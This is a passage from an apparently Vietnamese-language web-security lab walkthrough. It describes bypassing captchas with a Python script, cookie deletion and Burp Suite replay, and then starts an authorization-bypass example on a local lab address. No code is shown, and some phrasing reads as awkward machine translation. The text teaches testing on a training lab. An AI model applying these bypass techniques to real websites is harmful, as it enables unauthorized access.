

Example 2:

Trong phần ví dú 2 cũng khá tương tự ví dụ 1.Ở đây ta có thể sử dụng một đoạn code python để vượt qua captcha hoặc sử dụng Burpsuite.



Tôi đặt cho mã code trên có tên là captcha2.py.Sau đó mở command Power Shell trên window,thực thi câu lệnh python captcha2.py.



Example 3

Ở ví dụ 3 ta sẽ khai thác captcha bằng cách xóa đi phiên đăng nhập của nó.

Đầu tiên ta sử dụng Cookie-Editor để kiểm tra cookie hoặc F12 trên firefox.

Sau đó vào Console kiểm tra cookie của captcha. Sau đó tiến hành xóa đi đoạn cookie này hoặcxóa giá trị(Values) trên tiên ích Cookie-Editor đa được.



Example 4:

Ở phần ví dụ 4 do lỗi của nhà phát triển nên 1 captcha bạn có thể dùng để xác thực rất nhiều lần.

Lợi dụng lỗ hổng này tôi tiến hành sử dụng Burpsuite và dùng một captcha khác. Sau đó tôi gửi toàn bộ session sang Repeater và nhấn Go. Kết quả:



**D.Authorization**

Vấn đề ủy quyền rất phổ biến trong các ứng dụng web. Phần này tập hợp một số ví dụ phổ biến về tính dễ bị tổn thương. Các khuôn khổ phát triển web hiện đại thường bảo vệ khỏi tất cả các loại xâm nhập nhưng không thể tự động xử lý các loại vấn đề này một cách tự động, vì chúng không thể hiểu được logic đằng sau chúng. Các vấn đề về ủy quyền thực sự không thể được kiểm tra bằng máy quét web tự động vì lý do tương tự, đó là lý do tại sao nó thường là một nguồn tốt của các lỗ hổng và điều quan trọng là phải biết cách kiểm tra chúng. Ta cùng tìm hiểu một số ví dụ sau.

Example 1:

Đây là một lỗ hổng phổ biến trong phát triển web, nhà phát triển đã tạo trang đăng nhập nhưng không khóa các trang có thông tin nhạy cảm thông qua cookie hoặc mã thông báo bảo mật, điều này có nghĩa là bạn có thể truy cập thông tin thiên đường nếu không. đăng nhập ở tất cả.

Đầu tiên ta đăng nhập với user và password đã cho sẵn:



Sau đó ta tiếp tục truy cập vào các link với ủy quyền cho phép. Tiếp theo hãy nhìn trên thanh URL ta thấy được được dẫn đến link truy cập thứ 2.Lý do ở đây ta thấy được đường dẫn link truy cập là do trang web sử dụng phương thức GET.Bây giờ ta tiến hành copy đường dẫn trang web:

[**http://192.168.111.142/authorization/example1/infos/1**](http://192.168.111.142/authorization/example1/infos/1)**.**

